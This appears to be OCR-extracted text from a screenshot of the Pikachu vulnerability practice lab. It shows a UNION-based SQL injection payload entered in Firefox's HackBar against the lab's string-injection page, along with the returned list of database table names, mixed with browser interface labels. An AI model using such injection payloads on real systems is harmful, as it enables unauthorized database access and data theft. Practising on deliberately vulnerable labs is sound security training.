 192.168.19.156/06/vul/sqli/sqli_str.php?name=-1' union select 1,group_concat(table_name) from information_schema.tables whe
火狐官方站点 新手上路 常用网址 京东商城
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 字符型注入
what's your username?
暴力破解
查询
Cross-Site Scripting
your uid:1
your email is: httpinfo,member,message,users,xssblind
CSRF
SQL-Inject
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/06/vul/sqli/sqli_str.php
?name=-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()%23
&submit=%E6%9F%A5%E8%AF%A2
Post data Referer User Agent Cookies Clear All